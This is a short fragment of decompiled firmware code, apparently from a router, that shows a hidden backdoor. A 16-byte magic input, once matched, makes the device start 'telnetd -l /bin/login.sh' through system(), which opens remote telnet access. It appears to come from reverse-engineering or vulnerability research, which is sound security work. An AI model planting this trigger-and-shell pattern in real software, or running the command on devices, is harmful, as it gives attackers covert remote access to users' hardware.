 167 code_r0x00401e3c:
168   if (__n == 0x10) {
169     iVar1 = memcmp(auStack_2e0,&DAT_00414c20,0x10);
170     if (iVar1 == 0) {
171       pcVar7 = "iwpriv ra0 e2p 26=7010";
172     }
173     else {
174       iVar1 = memcmp(auStack_2e0,&DAT_00414c30,0x10);
175       if ((iVar1 != 0) || (iVar1 = FUN_00404160("phddns"), iVar1 != 0)) goto LAB_00401eac;
176       pcVar7 = "telnetd -l /bin/login.sh";
177     }
178     system(pcVar7);
179   }